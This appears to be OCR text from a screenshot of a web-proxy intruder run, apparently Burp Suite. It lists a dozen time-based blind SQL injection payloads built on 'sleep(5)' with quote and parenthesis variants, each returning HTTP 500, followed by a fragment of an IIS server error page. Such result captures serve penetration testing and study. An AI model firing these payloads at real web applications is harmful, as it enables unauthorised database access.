 results target positions payloads options
request payload status error timeo... length error
0 200 13681
1 sleep(5)# 500 464
2 1 or sleep(5)# 500 464
3 " or sleep(5)# 500 464
4 ' or sleep(5)# 500 464
5 " or sleep(5)=" 500 464
6 ' or sleep(5)=' 500 464
7 1) or sleep(5)# 500 464
8 ") or sleep(5)=" 500 464
9 ') or sleep(5)=' 500 464
10 1)) or sleep(5)# 500 464
11 ")) or sleep(5)=" 500 464
12 ')) or sleep(5)=' 500 464
request response
raw headers hex html render
Connection: close
An error occurred on the server when processing the URL.
system administrator. <p/> If you are the system administra
href="http://go.microsoft.com/fwlink/?LinkID=82731">here<
about this error.